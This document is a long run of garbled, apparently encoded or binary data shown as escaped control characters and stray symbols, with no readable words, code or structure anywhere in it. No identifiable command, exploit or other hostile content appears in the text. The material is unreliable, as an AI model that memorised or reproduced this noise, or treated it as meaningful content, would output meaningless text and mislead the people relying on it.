1_g~dK\u0010\u0018\u00192\"\u001955#%\u001bY;\"4B\u0012\n\u0012\u0001\u0006\n\u00053p\u0018\u001bY+,4J;\"4B\u0012\t3$\u003C%{J`uuI{poY\u0012\t3$\u003C%z=\u0014$*\n.\u000f\u00019\u0012\u0010\r\u000f8(n@\/\u0004\u0010\u0017g\u0019u0g,dK\u0010x\u0019(8\u00057\u0004fho\u0019;\"4B\u0012\f?\u0010\u0004~\u0019;*\/.\u0001\u0001\u0004\u001d=\u00076\u0000\u0013+\u001e}=\u0004\u0017%)\u0004\u0000\u00179\u0012\u0010\r\u000f8(n@.i\u000e47\"\u0007_g~dK\u0010k=@\u00116vRzw\u001a\u0017}sq[\u00116vRzs\u001a\u001a{vdX\u0012\f?\u0010\u0004\u0018\u00191\u0006.3\tea\"*!i18\u001c~{@d\u001ej@\u00116vR{w\u001a\u001a{v\u001a\u001azp\u001a\u0017}spQ\u0011;qP\u00116vR{z\u001a\u0017}sqR\u00116vRzw\u001a\u001a{z\u001a\u001a{\u0005\u001a\u001a{\u0006dX\u0012\f?\u0010\u0004\u0018\u00191\u0006.3\tea\u001c%\u001bi\u003C;gp\f\u0012.\u000bl0g3l\u0000wl_gao?aa\u001a\u001azp\u001a\u0017}sqW\u0011;pT\u00116vR{u\u001a\u001a{z\u001a\u0017}sqZ\u00116vR{v\u001a\u0017}sqQoy\u0019-41\u000f9\u0012\u0010\r\u000f8(n@.p\u0010\u000fg\u0019+\u000ey\u0019\u001e\/pao?0j}\u001fv\u001c\u000f\r\u0004\u00141'\u0002\u0018\u00191\u0006.3\tea%*g\u0015\u003C\u0003g\u0002{_gao?e8d\u003E5u\u0003\u003E5uw\u003E5u\u0002\u003E5us@w\u001c\u001f\u0005!+%.\n\u0018\u00191\u0006.3\tea$\u000f\u000b7\u001c3p~dK\u0010od\u003E5ur\u003E5us\u003E8svU~\u001f3R}uu\u003E8svU\u001f\u003ETt\u001f\u003EU}\u001f3R}tr\u003E8svTt\u001f3R}u\u0000\u003E5u\u0003@w\u001c\u001f\u0005!+%.\n\u0018\u00191\u0006.3\tea\u001c%\u001b9\u001fQ\u0007i6\u0001\u0005\u0011l\u0012\/qrHpao?aa\u001a\u0017}spT\u00116vR{z\u001a\u0017}sp!\u0011;pW\u00116vR{\u0006\u001a\u0017}spS\u00116vR{\u0007\u001a\u0017}spWoy\u0019;*\/.\u0001\u0001\u0004\u001d=\u001e\b+\u0017\u0026kd8 i*\u0011g\u0019\u0011Hx+$5g\u0016{@d\u001ej@\u00116vR{\u0007\u001a\u0017}sp[\u0011;p\u0026\u0011;pW\u00116vRxw\u001a\u001azz\u001a\u0017}sqR\u0011;pW\u00116vRzpdX\u0012\n\u0012\u0001\u0006\n\u000530j}\u001fv\u001c\t 9\u000f\u001d=\u001e\b+\u0017\u0026kd\u0001\u0005i\u0010\u0018,\u0002{_oj\u001bJ6a\u001a\u0017}sqQoy\u00191\u0006.3\tea$\u0005p~dKaa\u001a\u0017}sp oy\u00191\u0006.3\tea%%5iw8i*\u0017g 1_paoNo\u001f\u003EU{a|=\u0004,\u000f5:\u0006\t\u001fdx;\u0007!0#\u0019\u0012\f\u0004\u0016\u0001\u0018\u00191\u0006.3\tea%H\u0005\u0015\u003C\u0003\f~{@d\u001en\u0019o\u001f\u003EU~a|=\u001e\b+\u0017\u0026kd\u0000*~{@dod\u003E5u\u0004@w\u001c\u0015) 6-Jo l%g;w8\/3H.4{_ojj@\u0011;qToy\u00191\u0006.3\tea$\u000ft6\u001c1\u0018:l\/\nz?(\u0019i\u000fH:\u001a+\u001a;\u001alP9\/\u001cH\f~l_oj;Kv\u003E}\u00048-%\u0016$,(B\u0012(!\u0013\u0019\u001b\u0003\u0006\u0019k\u0019*,2\"K6\u001c\t 9\u000f\u001d=\u001e\b+\u0017\u0026kd\u0001\u0005\u0015l\u0018,i\u0007Hpi{@d\u001en\u0019o\u001f3R}tu@w\u001c\u0015) 6-Jo!!_paoNo\u001f\u003ET\u000fa|=\u001e\b+\u0017\u0026kd8~i\u0004Sojj@\u0011;qToy\u0019*,2\"]6a\u001a\u0017}sp'\u00116vR{r\u001a\u0017}sp\u0026\u00116vR{vdX\u0012\u000b'\u0013)\u0018\u00191\u0006.3\tea$\u000f\u000b7\u001c3p~dK\u0010?:\f8\/*No\u001f\u003ET{\u001f3R}us\u003E8svT|\u001f3R}tr\u003E8svUx\u001f3R}tt\u003E5us\u003E8svU~a|#?1'\u001b\u0016\u001c\u0015) 6-Jo\u0019((;!l3p~l@d\u001en=\u0005\"7\u0006\u0016\u001c\u0015) 6-Jo\u0019+4%i\"*\u001bi?8g\u001b\u000b_oj\u001bKaa\u001a\u001a{\u0000\u001a\u0017}sp[\u0011;p\u0026\u0011;p[\u0011;qV\u0011;qQoy\u0019*,2\"9\u0012\u0010\r\u000f8(n@\/\u0004*\u0016,\u001b\u0014\u0018oj\u001b\u001e1-3\u000e!\u003E|=\u001e\b+\u0017\u0026kd\u0000g.H}\t\u0012H\u00044\u001fH\u0015\u0019.H,\u0014\u003E\ng\u001a+\u001a!ao\u001fdx;Y+6(\u00019*)\fm\u001c'.\b7n=\u001c\r)\u00058\u00041K6\u001c\t 9\u000f\u001d=\u001e\b+\u0017\u0026kd\u0001\u0005\u0015\u003C\u0003g\u0002{Hpao?e8d\u003E8svU~a|=\u001e\b+\u0017\u0026kd\u0000*i{_gaoNo\u001f3R}u\u0004@w\u001c\u0015) 6-Jo\u0019u |idKaa\u001a\u001azudX\u0012\u0010\r\u000f8(n@\u0017\u001b\f\u001b\/p\u000f\u000e\u0000q\u0003\u000e\u0000)\u0007_ojm=\u001c\r)\u00058\u00041\u001fdx;Y+6(\u00019*)\fm\u001c\u003C\u0007.\bnK6\u001c\t 9\u000f\u001d=\u001e\b+\u0017\u0026kd\u0001\u0005\u0015l\u0018,\u0002{_oj\u001bJ6a\u001a\u0017}sqQoy\u00191\u0006.3\tea$\u0005p~l@dod\u003E5u\u0004@w\u001c\u0015) 6-Jo\u0019u |aoNo\u001f\u003EU{a|=\u001e\b+\u0017\u0026kd6!\u0015\u000b6\fi{_oj;Kv\u003E}\u00048-%\u0016$,(B\u0012\u0016\u0002)7*\u0002J\u0012\u0012\b'\u0004\u0012\/\td8\u0019#\u003C$\bJ\u0012\u0012\b'\u0004\u0012\/\ta\u001c\u0015) 6-Jo'1_g~dKdx0\u0003?c\u0019\/+(\u0005\u00144~\u00193\u0003\u0006\u000f3$(\u001d=\u001e\b+\u0017\u0026kd8i\u0010R\u001f\u001b.H}\u0019l5x9'H\u001azl\u0017oj\u001bJ\u0012\u0010\r\u000f8(n@\u001biv4\u000e\u0011lR5%\u001c%\u001b*\"5g' \u0001g.\u0010\u0017\u0017\u0004\u0010H4\u0019\u001e(+\"l5xi+\u0000:~l_ojoY$%n=\u0000%-!;:o\u0019;\"4B\u00121\u000e\r*-73p\u0018\u00191\u0006.3\tea\u0010H\u0018vl,\u001c\u0015\b.g\u0011\u00130+\u0015l\tg\u0015\t0\bz\u0015:|'l$\u001ci-\u0006g\u000edKa\u001c\u0015) 6-Jo\u0015\u0013Hx\r\u00174\u0003\u000f\u0014H\u0018i\u0014\u0004g\u0016-4\u0002\u0011\u00034\u001e\u0011\u0010(g%\u0010R\u001b\u0000\u0014R:i{@d\u001e}\u0004\"1n\u0014,1f=\u001d,\u001c\u0011\u001a- _en~Vf{rKv\u001c\u0016\r\u00170\u0011\f+\u0019\u0010\u0005,!\f\u003C\u0012\u001d=\u001e\b+\u0017\u0026kd\u0000\n\u001538~\u0011)Hoj\u001bY\u0012\u0013)8\u003E\u0014(\u0004fho\u0019;\"4B\u0012\/\u00110\u0014\u0017\u000f\u0010\u001a~\u0019\u0010\u0005,!\f\u003C\u0012\u001d=\u001d,\u001c\u0011\u001a- ?v74\u001b6\u001c\t 9\u000f\u001d=\u001e\b+\u0017\u0026kd\u0001\u0005\u0015\u003C\u0003\f~l_gao?e8d\u003E5tu@w\u001c\u0015) 6-Jo\u0019\u0007_g~l@dod\u003E8svT\u000fa|=!\u0014\u0014;\u0019\n45aa\u001a\u0017}sqToy\u00193\u0003\u0006\u000f3$(\u001d=\u001e\b+\u0017\u0026kd8i\u0010R\u0018i\u0001$g:\u001f5|\/l\u0006\n\u0015?@d\u001en=\u0000%-!;:\u001d=!\u0014\u0014;\u0019\n45\u0010j;Kv\u003E%\u00039 .J\u0012!00\u0017 o\u0019\u0012\f\u0004\u0016\u0001\u0018\u00191\u0006.3\tea%H\u0005\u0015l\u0018,\u0002{_oj\u001bJ6a\u001a\u0017}sqQoy\u00191\u0006.3\tea\u001c#p~l@dod\u003E5u\u0004@w\u001c*5\u001f\u001a\u0012+?\u0014j@\u00116vRzudX#6*\u000e0j}\u001f0\u003E;Y+6(\u00019*)\fm\u001c\b4\u0006\f#\r\u003E4nK6\u001c\t 9\u000f\u001d=\u001e\b+\u0017\u0026kd\u0001\u0005\u0015\u003CH,\u0002l_pao?e8d\u003E5tu@w\u001c\u0015) 6-Jo'1_paoNo\u001f\u003ET\u000fa|=\u001e\b+\u0017\u0026kd;z3\u0006\n\u0015rH)\u0002{_ojj@\u00116vRzudX\u0012\u0010\r\u000f8(n@\/.H8\u0019l3p~dK0j}\u001fv%3\f.7\/\r#c\u00195\n7#3:0n=';\u0012\b\u0026\u0012o\u0019;\"4B\u0012:\u003C%?\u0011\u0001,\u0019~d@v%)\u0010e5'\u0010m\u001c\u0016\r\u00170\u0011\f+~nO{{mTuj}=\u001d,\u001c\u0011\u001a- ^\u0012)\u003E6'(\u00179\u0012\u0010\r\u000f8(n@\/\u0004\u0010H8\u0019lQ\u001f,l@d\u001e}=\u001d,\u001c\u0011\u001a- Ifj==49\u0001\u0010\u001f\u0004\b6f~n=\u001e\b+\u0017\u0026kd\/g\u0002{_gaoI\u0012)\u003E6'(\u00179\u0012\u0013)8\u003E\u0014(\u0004\u0010\u0018\u00191\u0006.3\tea\"%t\u0017\"*g\t6H\/i+H.~l@d\u001enR5rvKd\u0018\u00191\u0006.3\tea%P53\u001fP\u0018~dK\u0010kkJ`wI};uQdj}\u001fv1#\u001681(B\u0012:\u003C%?\u0011\u0001,\u0019x;Y+6(\u00019*)\fm\u001c2\n\u00001\r\t\u0015\u0005n==!\/\u0012\u0000+o\u0019;\"4B\u0012:44\u001c\t\u0010_oa}\u0004\"1n\u0014,1f=\u001d,\u001c\u0011\u001a- _enwVfs\u003E\u0007dx\u00192\"\u001955#%z==!\/\u0012\u0000+\u001d=\u001e\b+\u0017\u0026kd\u0000\n\u001538~\u0011l\roj\u001bY\u0012\u0013)8\u003E\u0014(\u0004fho\u0019\u0012:44\u001c\t\u0010Ipc\u0015\u0016?*(\u0005\u0016\u001c\u0015) 6-Jo\u0019((;!\u0013,\"\u001a\u001e(g\u0007$H\u0011*@d\u001en==!\/\u0012\u0000+\u001d=\u001d,\u001c\u0011\u001a- ?dx;Y?\u00262\u0017?-f\u0015$-\"\r:\u0018\u00191\u0006.3\tea\u001f\f\u001f5l;g\u0012{_oj\u001bJ\u0012:44\u001c\t\u0010Kv\u003E}\u00048-%\u0016$,(B\u0012\u0011\t\n,616e\u001c?\u0018\n1\u0014%\u0003\u0017j='\u000e!:d80\u0003?c\u0019\u0010\u000e \u000f- ~\u00191\u0006.3\tea\u001cPgzl\u0014(.lW# \u0011H\u001f9\u001c\u001bxi,\u0000iv_oj}\u0014,1f=9\u0006\u001f5\u0003,\f_:*(\u0006\"4\u001d=\u001e\b+\u0017\u0026kd\u0000g\u0004l['\u001a\u001e0=!tVg~dK\u0010\u0018\u00191\u0006.3\tea%P\u001bi.H..\bH\"ao?\u0016\u001c\u0015) 6-Jo lQ\u001bi\/\u0001~i\u0014\u001b,\u0014s\foj\u001bJenqWftpKd?:=\u001e\b+\u0017\u0026kd\u0006\u0015\u00112(\u0019\r-\u0000g-l4\u003E!l#g~l_gaoY;\"4B\u0012\u001a\f\u0012;9{=\u001e\b+\u0017\u0026kd\u0003\u0005i\u0014R.\u000b\u000b\u000eg\u000elP\b\/\u000bH \u001a*\/ \u001a{@dh\u0019\u0010\u000e \u000f- h\u00191\u0006.3\tea\fH\u0019\t+H.\u0004l\u000e8\u0019l\u001b\u00189\u001c\u000f\u00035$%5\/\u001fH~i\u0017\u000eg\u000etH\u001c~dKf\u001c?\u0018\n1\u0014%\u0003\u0017m=\u001e\b+\u0017\u0026kd(\u0019\nlPojm=9\u0006\u001f5\u0003,\fY+\u00262\u0001%k\u0019;\u000730\u0018a8d\u003E5u\u0002\u003E8svTx\u001f3R}tr\u003E5u~\u003E8svT\u000b\u001f\u003ETya|=\u001e\b+\u0017\u0026kd7\bz\u00124\f~{@dod\u003E5u~\u003E5us\u003E5uw\u003E8svTy\u001f\u003ETx\u001f3R}tt\u003E8svU~a|\u0019o\u001f3R}wu\u003E8svT\u000b\u001f3R}u\u0003\u003E5tr\u003E5us\u003E5u\u0003\u003E5tr\u003E8svP\t\u001f\u003EWy\u001f3R}t\u003E8svU}\u001f3R}us@w\u001c\u0015) 6-Jo\u001a\u001e :!\u0001\u000e'i\u001f:\u001f3$Hw*\/ \u0019r.\u0015'u\u00064rl\u000f\/p\f\u0016\u0001i\u001eH\u001b:$H\n\u00153;gq\tg\u0019\u00113pao\u001faa\u001a\u0017}spP\u0011;p$\u00116vR{w\u001a\u001azzdX\u0012\u0010\r\u000f8(n@\u0017\u0004l$}\u001a\u001577\u0019\u0007_paoI:*(\u0006\"4\u001d=\u001e\b+\u0017\u0026kd8\u001ais\b\/q\u0014H!\u0015\u0010(\u0007i\u0017Pt7l\u0001\nzl\u0017g\u0019\u0011W}ao?e\u001c,\/*\u001bo\u001fd\u0018\u00191\u0006.3\tea\"%g+*\u0000*~{@d\u001en\u00048-%\u0016$,(J\u001215*,0%;d84\u0007964\fm\u001c4\u0011\u0005\"5\u0001\u0014\u0018\u00191\u0006.3\tea\"%\u001bir\u0006\fi{_gao?ej}\u001fd\u0018\u00191\u0006.3\tea\"%g+l\u000e\/${_gao?e%3\f.7\/\r#k\u0019\u0011=\u001b\u003C$'*o\u0019;\"4B\u0012\f!4)\u0014!\u0000\u001b~\f1\u0002\r\u001d=\u001e\b+\u0017\u0026kd\u0001\n\u0005?\u0001gq\u0013_oj\u001bJ\u001206:7\u0005,\u000bd\u0018\u00191\u0006.3\tea%\u0015pi{@d\u001e}\u00048-%\u0016$,(B\u0012173\u001e)n=!\u0014\u0014;\u0019\n45a\u001c-0\u0007%0*\u001ej=\u0014,1f=\u001a\b+:=\u001a _\u0016\u001ej=\u00076\u0000\u0013+~nO|hwKa\u001c)-\u0001\u0017\r0\u0018+j=!:\u001f\u0006padY+,4J;\"4B\u0012\u0013)8\u003E\u0014(\u0004pkkPzhtUdx\u00192\"\u001955#%zJ|uvItuoY\u0012\u0013)8\u003E\u0014(\u0004fho=\u001a\b+:=\u001a 9\u0012\u0013)8\u003E\u0014(\u0004\u0010~\u00192\"\u001955#%}\u0004\"1n\u0014,1f=\u001d,\u001c\u0011\u001a- _enwVfrrKv\u001c\u0016\r\u00170\u0011\f+nS{qm[yj}=\u001d,\u001c\u0011\u001a- Ifj==\u00076\u0000\u0013+~n=\u00076\u0000\u0013+h\u00195\u0006.\u001e\u0012\u0014%\u001d=\u001d,\u001c\u0011\u001a- ?f\u001c*5\u001f\u001a\u0012+?\u0014\u001d=\u001e\b+\u0017\u0026kd;i.\n.(\b\u0014\u0017\u0004\u0010 )i\u0007_pao?e\u001c\u0016\r\u00170\u0011\f+f\u0019\u000e\u001a\u0011\u001f6\u00041\u00119\u0012\u0010\r\u000f8(n@\/i\u0001H\u001b6l8~\u0011)@d\u001eoKhs\u003ES}s}=\"\f\n6\u0006\u0011\u0013\np\u001c\u0011) \u001b6;+\u0018\u00192\"\u001955#%\u001bY\u0012\u0014\r\u000f\u00153\u001f\u0004\u0016\u001c\u0016\r\u00170\u0011\f+\u001e{=\u001a\b+:=\u001a 9\u0012\t3$\u003C%\u001bY\u0012\u0014\r\u000f\u00153\u001f\u0004\u0016\u001c\f\u0017\u000b2 ?p\u001c)-\u0001\u0017\r0\u0018+}\u001fv\u001c\f\u0017\u000b2 _enwTfrpKv5'\u0010m\u001c\u0016\r\u00170\u0011\f+~nOz{mUuj}\u0004\"1n\u0014,1f=*\u0012'\u0010\u001b~nOpmP~j}=*\u0012'\u0010\u001b\u0019\t\u001f\t \u0014\u0005\u0010\u001d=\u001e\b+\u0017\u0026kd\u0000\ni\u0010\u0017\u0017p\u0014H\"ao?v\u001c!3,1\u0010Ifj==\u001d,\u001c\u0011\u001a- _e\u001c\u0016\r\u00170\u0011\f+hv\u001a|jcJ|{wIzvoY\u0012\t3$\u003C%{J\u0012\t3$\u003C%m=\u001a\b+:=\u001a 9\u0012\u0013)8\u003E\u0014(\u0004\u0010jcJ|{tI};r\u0003dx\u0019\r\u0002\u000f\u0012)\u001f\u0016._\u0012\u0014\r\u000f\u00153\u001f\u0004\u0016\u001c\u0016\r\u00170\u0011\f+\u001e}=\u001a\b+:=\u001a 9\u0012\u0013)8\u003E\u0014(\u0004\u0010~\u00195\u0006.\u001e\u0012\u0014%\u001d=\u00076\u0000\u0013+\u001e}=\u001a\b+:=\u001a 9\u0012\t3$\u003C%\u001b_\u0012,\t.\u0019\b\u00147%x\u0019\u000e4\u001a\"Ipc\u0015\u0016?*(\u0005\u0016\u001c\u0015) 6-Jo\u0019((g5l\u0000g\u0016\b\r\u0014\u001b\f\u0026g!t0!idK\u0010k\u0019\t\u001f\t \u0014\u0005\u0010\u001d=\u001e\b+\u0017\u0026kd;+l\n.(\b\u0014\u0017\u0004\u0010 )\u0002{_oj\u001bJ\u0012$\u0017\u0003?\u0015o\u003C\u0012\u0014\r\u000f\u00153\u001f\u0004\u0016k\u00195\u0006.\u001e\u0012\u0014%\u001d=\u001d,\u001c\u0011\u001a- ?f\u001c\u0011) \u001b6;+\u0018\u0019(8\u00057\u0004\u0010jcJ|ttIuwo?dx;Y?\u00262\u0017?-f=!:\u001f\u0006v\u003E}\u0015$-\"\r:\u0018\u00191\u0006.3\tea\u001c:g\u0019.H\/\u0002l_pidK\u0010k\u0019\u0010\u003C\u0012\u0015\be\u001c?\u0018\n1\u0014%\u0003\u0017j\u0015$-\"\r:\u0018\u00191\u0006.3\tea\u001fH\u0015i\u0014\u0014\u0014i!Hpi{Hoj\u001bJ\u0012\f!4)\u0014!\u0000\u001bjoKv\u003EoL.\"2\u0001%k \u0017# 2\u000b\"-nK6\u003EoY0x \u0017# 2\u000b\"-f=\u00173(\u001aej=\u0014,1f=\u00076\u0000\u0013+~\f1\u0002\r\u001d=\u001e\b+\u0017\u0026kd\u0001~\u0011?H,\u0014s\fg\"\u0011H\u0017vdK\u0010k\u0019-\u000f7\nKv5'\u0010m\u001c$\u0014\u001f\u0019%_#\u00261B\u0019\u0026\u003E\u0016\b-%\r)\u00264Jd\u0018\u00191\u0006.3\tea\u001c5x)$Pg\u0011*@d\u001en=\u00076\u0000\u0013+j}\u0001?:6\u0016\"\u0018\u00191\u0006.3\tea%H~\u0015\/H)\u0004l\u001a!ao?\u0016\u001c\u0015) 6-Jo\u0019\u0001\u000e#i\u001c:\u0003iv@d\u001en=\u001e\b+\u0017\u0026kd7}+\u0004.\u0019\nlS\u0003${_ojj=\/5\u00148.j\u001d=\u001e\b+\u0017\u0026kd\u0006\ni.\u000e\/$l_pao?e%3\f.7\/\r#k\u0019\u001b7\u000440\n\r\u0012K65'\u0010m\u001c\u00163\u0018\n\".p\u001c\u0011%9\u0026\u0017\u0015\u003Ek(\u0007:c\u0013\u000b#7~#?1'\u001be\u001c?\u0018\n1\u0014%\u0003\u0017oKv5'\u0010m\u001c-6\u003C\n\u00145p-#\u0015m\u0000)\u000f=1#\u0011\u003E*)\f\u001e74\u0007,.n=\u001e\b+\u0017\u0026kd8gp6\u0012.\u0002l_paoKv5'\u0010m\u001c\u003C\/8\u0011{=\u0026\u00177+\u001f\u0014\u001d=\u001e\b+\u0017\u0026kd\u0006~\tl\u0012g'l%\u000b*l\u0000\n\u0016{@d\u001e\u001d=\u001e\b+\u0017\u0026kd8i\u0010H}\u0015u(g3\"%\u001b:dK\u0010koY\u00129\u000b\u0017\u001f\u0018\u00191\u0006.3\tea\"Qg\t6H)\u0004\u0013HpidK\u0010k\u0019\u0000;\u0011\u001c\u0001dx\u0019\u0018\u00006\u00149\u0012\u0010\r\u000f8(n@\u0014itH5i0H.q\u0013Hpao?ej}\f(4f0(06\r#0#J\u0012(\u0012\u0013\u0004\u0011\u00119\u0012\u0010\r\u000f8(n@..\u0010H%\u0019l%\u000b*$H\n\u0016{@d\u001eo9\u0012\u0010\r\u000f8(n@\u0014i\u001eH\u0007:\u001f:!i\u0005\u0006\u001ai\u001c\u000f\u0017i\u001e+pao?ej\u001d=\u001e\b+\u0017\u0026kd\u0006\n+l\u000e\/$l_pao?e%3\f.7\/\r#k\u0019\b5\u0017,\t\u001cj=\u0014,1f='\u000e!:p\u001c2\n\u00001\r\t\u0015\u0005n\f(4f7$-2Z\f14\u00034k\u0019\b5\u0017,\t\u001cjoY\u0012\u0011\t\n,616e\u001c\u00163\u0018\n\".a\u001c,\/*\u001boY0j}\u001fdx;Y$%n\u0015$-\"\r:\u0018\u00191\u0006.3\tea$\u000f\u000bq'5)i.\u0006\nz?Hoj\u001b9\u0012\u0010\r\u000f8(n@\u0017p\u0004Sgao?ke1\u000b#')\u0015\u0016\u001c\u0015) 6-Jo!+H\u000bq'5)+\"H\nz?@d\u001e\u001d=\u001e\b+\u0017\u0026kd8~\u0001w@d\u001e\u001d=\u001e\b+\u0017\u0026kd\u0001 i\u0010\u001a)\u0014\u0010\u0018)i\u0003$\u0026\u001a\u001e }i\u001c:\u0004~dK\u0010j=\u0015$-\"\r:\u0018\u00191\u0006.3\tea$\u000f\u000bit\u0003\u001a'.H)\u0004H4idK\u0010\u0018\u00191\u0006.3\tea\u001cQ\u000frdK\u0010\u0018\u00191\u0006.3\tea%\u000f\u001b;\"5\u001b9\"'\u000b(\u001f:\u000fs\u001c:\u0004~l@d\u001enK\u0016\u001c\u0015) 6-Jo'\u0001\n!i$\u0005pi{Hoj\u001bJ+6(\u00019*)\fe\u001c\u000e\u0003\u003C'o\u0019\u0012(!\u0013\u0019\u001b\u0003\u0006\u0019k\u0019*,2\"Kv* J\u00127#;\n6\u001f:d8\u00197\t\b\u003C\u000b\tk\u0019\u0016(\u001a\u0001\u0017\u0014\u001boY0\u0026*\u0011(8\u0019,\u001b\b\t\u0007\"01Jdx;Y\u0012\u00196\f5koY0jh\u0001,7%\ne%3\f.7\/\r#k\u0019\u0011\u001c\"\u0000K6\u001c'.\b7n=\u003E\u0012'$\u0016\u001c\u0015) 6-Jo!\u001147i%Pg\u0005(8\u001c~{Hoj\u001bKv* J\u00127#;\n6\u001f:d8\u00197\t\b\u003C\u000b\tk\u0019\u0016(\u001a\u0001\u0017\u0014\u001boY0\u0026*\u0011(8\u0019,\u001b\b\t\u0007\"01Jdx;Y\u0012\u00196\f5koY0j}\u001f(\/5\u00076\u001c\u003C\u0007.\bnKv* J\u00127#;\n6\u001f:d8\u00197\t\b\u003C\u000b\tk\u0019\u0016(\u001a\u0001\u0017\u0014\u001boY0\u0026*\u0011(8\u0019,\u001b\b\t\u0007\"01Jdx;Y\u0012\u00196\f5koY0\u003EoJdx;\u001fv )\f\u003E7f\u0011.1\/\u00129~1\u000b#')\u0015\u0016\u001c\u0015) 6-Jo\u0019\u0001Ht)\"5gr*\u0000#\u0012{@d\u001e\u001d=\u001e\b+\u0017\u0026kd;~i\f\u000e\u0014\u001b\u0014\u000e\u001f\u0014\u003EH!i$5\u001b6l\u0006\fi{_gao?e\u001c\u0015) 6-Jo lP\u0003:':\u000fiv@dj}\u0011.1\/\u00129\u0018\u00191\u0006.3\tea%P\u001bs\u0017H\u0015\u0011v\u0001 \/\/\u0006g\u001b\u0014\u000eoj\u001bJ\u0012\u0010\r\u000f8(n@.iuH\u0007i,@do\u00191\u0006.3\tea\u001cH\n\u0005vH\u0014i\u0015H\u00189\u001f1\u00189\u001f\u000f\u0007+%P\u0018ql,\u000e\u0016?;g4{_ojm\u0015$-\"\r:\u0018\u00191\u0006.3\tea\u001f\f\u001f5\u001f3g~{@d\u001en=\u001e\b+\u0017\u0026kd\u0006g.\u0000\u001b\u0007\u0017l+:\u001blP=i\u003C7\u0005\r\n7\u001b(*\/\u0012l\u000e\u0000i,+!\u000e,H\u0004\/\u000bP\u0007ql;\u0015\n*\/'i\u0004\u0004\u0018sl\u00169'\u0011\u0011g\/\u000bPg\u0011+\u0006\u001ais\b)\u0004l\u000eg5$\u000b\u0018:\t$t\b\"5g;l'\u0019\u0004\u001c\u0017\u001ci\/7g:\t1g\u0016u;g-\u001cH% \/H\u0018i?\/\u000bz-4g-\u001c()i\u0001'!\u000et0g9l8\u001ai\u003E\u000fg\tl6g\r\/:}3wH\/\u0006\u0014\/\u0017.sH\u000e\t\u0012,g(\u001eR=iw\u0000\bi\u0014\/\u0017i+W\u000e\t\u00124$\t\u0012H\u0004:l\u0001 i\u0010\u0015g!l%\u000b)\u001c7\u000b0l\u0000\u000e\u0016?\/$i\u0013S\u0017i\u0005H\u0018:\t!\u0018:\u000b\u000b\u0018:\u001f1g\u0016?\/$\u0016?;grl[\u003C w 7i\u0015Sg\u0005\u001c(g\u0017\u000fW\u0007i\u0012,$\u001bvH=r$H\bi\u0014\/\u0017.sH\u000e\tl6g\r-:\u0011\u0011H)(*Rg\u001al1\u0018rl;g*l74\u000el\u000f\u000bs$Pg\n*H\u0000i,+!i\b5\u001c\/\u000b\b%%l1#i\u0010H\u003Ei\u0014'5i+\u0000\u0026\n*\/g)-H!\u000et(+\u0010(H\u001b0\u0014'5.$\t\u0004i*\/gql0+\u0019\u00008\u0010\u001e0%\t\u00124$\t\u0012+g:\u001c%g\u0015l\b\/q\u0014\u000e\u001b\u0015\fH\u0007\u0012t[9 \u0001[g6\u001c5xiv(g\u0017\u000f\u001b\u0007i\u0012H\u001b(l(g\u0017\u000fV\u0015iv\u0012|!\u0003H\u001fi\u000b8 isH\u000e\t\u0012H\u0004is(\u0019i\b\u000b\u0015s6S\/\u0006\u0014\/\u0017i+Hx\u0000\fH\u0019\r-:i\u0014H\u001a'l\tg\/v;\u001e\u0016w;$i\u0013\u001b\u0000-\u0010\u0017\u0017\u001bl,g)\u001f:g\u0001*(\u0019\n?(\u0019\u0015l\t\u0007\u0017\u000fV\u0015s6Sg!\u00030\u0000\u0019+Wg\u0000\f6g\ns(g\u0017\bH$ l\u000f\u001bs\"H\u0015\t3(\u0019\n1:}3w\u0000\b\u0011\u000b8 v\u0005(g\u0017l,g*l(\u0019i\"H\u0026\t\u0012,g*\"P!i38\nzuH\u0007\u0017\u0010\u000b\u0015iw,\u0001!\u001eH\u001bi4(g\u0017l+y\tl6\u0004:\u0011H!+l\u0003\u0007i\u0012(%\"\u0001(\u000f\t\u0012,\u0026\t\u0012,\u0026\t\u0012+4\t\u0012+xi\fH\u0019\u0015-H\u0007\u0017\u000fHy\u001blS\u0003\u000f$:\u001b1l(g\u0017\u000fV\u0007\u0017\u000f\u001bg\u0010*H\u001c\/l\/ \u0005l(\u0003i\u000574\u000e\/74\f\u0015H\u0018:l;#i\"H=!+H\u001f5\"\u001b\u0018r\u001fH!z\u00121iwS,:\u0013\u001b\u0002i\u000574\u000e+H\u0000\/\u000bH \u0005l*g!\u000e4,\u000e\u0012\u000egu\fH\u0019\tl\ng\u0014*\u0001|\"?74\u001al1\u0018:\u000b\u000bg\u0016?-\u001e\u0016w8\u000e\u0016wH\u0014i*[\u0019\u0010tS|\"l\u001bg\u0016?-\u000ei\u0013\u001b\u0000.\u0014*\u0007\u0017\f\n\u0002\u0015\u0014\t\u001e\u00066\u0015\u0007\u0017\f\n\u0014*l7g:l;\u001ar,H\u0007\u0017\b\tg\t\u0012+4\t\u0012H\u0004vl(\u0019\u0015-(g\u0017\u000fV\u0007\u0017\u000fHx\t\u0012H\u0007*\u001eS\u0003\u000f$H\u0015\u00154H\u0007\u0017\u000fV\u0007\u0017\u000f\u001b\u001ei*3!\u000e+$g\t\bH\u0018i)\u000e\u0000.\u0000H\u0018\t\u0012(%\u0010\u00120\u0006i\u0010'\u0026\/\u000b\u000f\biw1$\u0016?;\u001b\u0011\t\u0003g\u0010\u0013H4\u000e\/H\u0018:\t1\u0018:l-\u001e\u0016\u003C;*i{_gaoKdx5\u0001?*6\u0016\u0016\u001c\u0015) 6-Jo!tW\u003Ei$H\u0005-@d\u001e{\u00048-%\u0016$,(B\u0012\u0000\/\t9*(Jd81\u000b#')\u0015\u0016\u001c\u0015) 6-Jo \u0001H!6\u001cSt9\u001cH\u001av-@d\u001e{\u0017#'#\u0004$-#\u0006v0%\u0010$329\u0012\u0010\r\u000f8(n@..\u0010H9!u8!idK\u0010koY0x5\u0001?*6\u0016\u0016\u001c\u0015) 6-Jo!tHxi*\u0001#\t0\u0001*~{@d\u001e{\u00048-%\u0016$,(B\u0012\u001b\u0000\u0015$\n\f\f\u0019ko\u0019:*(\u0006\"4\u001d=\u001e\b+\u0017\u0026kd\u0001\n\/l\u0017g\u0019w[7\u0019l5x(dK\u0010~3\f)\u0026 \u000b#\u0026\"Y\u003E 4\u000b=7\u001d=\u001e\b+\u0017\u0026kd\u0001 \u0015l\u0016g!u8g\/l@d\u001enKv\u003E}\u0015$-\"\r:\u0018\u00191\u0006.3\tea\u001c%t)l\u0006g\u0014w\u000e\/-\u0017_oj\u001b9\u0012\u0010\r\u000f8(n@,\u0004\u0010\n\u0017\u0002{_oj\u001b9\u0012\u0010\r\u000f8(n@\u0014\u001bl 